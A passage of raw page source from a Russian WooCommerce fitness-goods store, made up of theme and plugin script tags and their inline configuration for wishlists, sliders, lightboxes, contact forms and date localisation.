\u043a\u043e\u0440\u0437\u0438\u043d\u0443<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"a2048cca4c","remove_from_wishlist_nonce":"de09f4ee5d","reload_wishlist_and_adding_elem_nonce":"69adff4629","load_mobile_nonce":"e5518edc2a","delete_item_nonce":"42f17ef12a","save_title_nonce":"9459feef88","save_privacy_nonce":"f3e869026a","load_fragments_nonce":"b131e198d0"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fitness-tovar.ru"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.6.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9" id="megamenu-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-08 07:00:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/fitness-tovar.ru\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750242740" id="akismet-frontend-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/fitness-tovar.ru\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.5.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="sports-store-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/fitness-tovar.ru\/wp-content\/themes\/sports-store","site_url":"https:\/\/fitness-tovar.ru\/","ajaxurl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","nonce_ajax_like":"49a9700444","nonce_ajax_view":"056d6c027a","project_puzzle_proportion":"1","gmap_api_key":"AIzaSyDtfUlgzSb3LShTSAju_3gMO00kM_iXGxs","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#cc0000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.script.js?ver=1.0.0" id="sports-store-script-js"></script>
<script type="text/javascript" id="sports-store-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#cc0000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="sports-store-theme-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="sports-store-woocommerce-script-js-extra">
/* <![CDATA[ */
var cmsmasters_woo_script = {"currency_symbol":"  \u0440\u0443\u0431.","thumbnail_image_width":"70","thumbnail_image_height":"70"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-woocommerce-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-yith-woocommerce-wishlist-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.8.3" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
unlinkedImageBlocks.wrap(function() {
var href = jQuery( this ).attr( "src" );
return "<a href='" + href + "'></a>";
});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/fitness-tovar.ru\/wp-admin\/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=6.8.3" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.99.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_35363 = function($) {$('#metaslider_35363').addClass('flexslider');
$('#metaslider_35363').flexslider({ 
slideshowSpeed:5000,
animation:"slide",
controlNav:true,
directionNav:false,
pauseOnHover:true,
direction:"horizontal",
reverse:false,
keyboard:1,
touch:1,
animationSpeed:600,
prevText:"Previous",
nextText:"Next",
smoothHeight:false,
fadeFirstSlide:true,
easing:"linear",
slideshow:true,
pausePlay:false,
showPlayText:false,
playText:false,
pauseText:false,
start: function(slider) {
// Function to disable focusable elements in aria-hidden slides
function disableAriaHiddenFocusableElements() {
var slider = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides (these should never be focusable)
slider.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
// Initial setup
disableAriaHiddenFocusableElements();
// Observer for aria-hidden and clone changes
if (typeof MutationObserver !== 'undefined') {
var ariaObserver = new MutationObserver(function(mutations) {
var shouldUpdate = false;
mutations.forEach(function(mutation) {
if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
shouldUpdate = true;
}
if (mutation.type === 'childList') {
// Check if cloned slides were added/removed
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (mutation.addedNodes[i].nodeType === 1 && 
(mutation.addedNodes[i].classList.contains('clone') || 
mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
shouldUpdate = true;
break;
}
}
}
});
if (shouldUpdate) {
setTimeout(disableAriaHiddenFocusableElements, 10);
}
});
var targetNode = $('#metaslider_35363')[0];
if (targetNode) {
ariaObserver.observe(targetNode, { 
attributes: true, 
attributeFilter: ['aria-hidden'],
childList: true,
subtree: true
});
}
}
document.addEventListener('click', function (event) {
if (event.target.closest('[role=\'tab\']')) {
$('#metaslider_35363').resize();
}
});
},
after: function(slider) {
// Re-disable focusable elements after slide transitions
var slider = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides
slider.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
});
$(document).trigger('metaslider/initialized', '#metaslider_35363');
};
jQuery(document).ready(function($) {
$('.metaslider').attr('tabindex', '0');
$(document).on('keyup.slider', function(e) {
});
});
var timer_metaslider_35363 = function() {
var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35363, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35363, 1) : metaslider_35363(window.jQuery);
};
timer_metaslider_35363();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/fitness-tovar.ru"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.99.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.99.0" id="metaslider-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ru_RU', {"months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d.m.Y","LLL":"d.m.Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"ru_RU","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"meridiem":{"am":"\u0434\u043f","pm":"\u043f\u043f","AM":"\u0414\u041f","PM":"\u041f\u041f"},"relative":{"future":"%s \u0442\u043e\u043c\u0443 \u043d\u0430\u0437\u0430\u0434","past":"%s \u043d\u0430\u0437\u0430\u0434","s":"\u0441\u0435\u043a\u0443\u043d\u0434\u0430","ss":"%d \u0441\u0435\u043a.","m":"\u043c\u0438\u043d\u0443\u0442\u0430","mm":"%d\u00a0\u043c\u0438\u043d.","h":"\u0447\u0430\u0441","hh":"%d\u00a0\u0447.","d":"\u0434\u0435\u043d\u044c","dd":"%d \u0434.","M":"\u043c\u0435\u0441\u044f\u0446","MM":"%d\u00a0\u043c\u0435\u0441.","y":"\u0433\u043e\u0434","yy":"%d \u0433."},"startOfWeek":1},"formats":{"time":"H:i","date":"d.m.Y","datetime":"d.m.Y H:i","datetimeAbbreviated":"d.m.Y H:i"},"timezone":{"offset":3,"offsetFormatted":"3","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"d.m.Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
lapilliUI.date.setFormatDate( wp.date.format );
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-navigation/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:16:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://fitness-tovar.ru/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3fadc134ca" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://fitness-tovar.ru/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
